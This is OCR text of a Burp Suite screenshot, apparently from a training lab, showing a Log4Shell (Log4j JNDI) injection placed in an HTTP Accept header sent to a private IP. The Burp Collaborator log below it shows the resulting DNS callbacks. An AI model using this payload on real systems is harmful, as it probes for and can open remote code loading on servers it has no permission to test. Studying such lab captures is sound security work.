 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw \n Actions
1 GET /~logs HTTP/1.1
2 Host: 10.10.59.63
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: ${jndi:ldap://ji5xrl9y2wutjq7npku2hc4offl59u.burpcollaborator.net}
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your o
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator serv
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-Jan-23 08:23:54 UTC DNS ji5xrl9y2wutjq7npku2hc4offl59u
2 2022-Jan-23 08:23:54 UTC DNS ji5xrl9y2wutjq7npku2hc4offl59u